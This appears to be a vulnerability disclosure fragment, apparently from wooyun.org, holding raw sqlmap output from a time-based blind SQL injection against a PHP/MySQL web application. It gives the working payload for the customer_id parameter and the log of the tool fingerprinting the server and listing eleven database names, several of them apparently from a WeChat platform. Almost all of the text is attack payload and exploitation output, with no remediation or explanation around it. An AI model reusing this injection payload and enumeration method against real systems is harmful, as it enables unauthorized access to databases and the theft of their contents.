 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1020 OR 7626=SLEEP(5)
---
[11:07:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[11:07:25] [INFO] fetching database names
[11:07:26] [INFO] the SQL query used returns 11 entries
[11:07:26] [INFO] resumed: information_schema
[11:07:26] [INFO] resumed: cdcol
[11:07:26] [INFO] resumed: mysql
[11:07:26] [INFO] resumed: performance_schema
[11:07:26] [INFO] resumed: phpmyadmin
[11:07:26] [INFO] resumed: test
[11:07:26] [INFO] resumed: webauth
[11:07:26] [INFO] resumed: weixin_platform
[11:07:26] [INFO] resumed: weixin_platform2
[11:07:26] [INFO] resumed: weixin_platform_bak0718
[11:07:26] [INFO] resumed: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org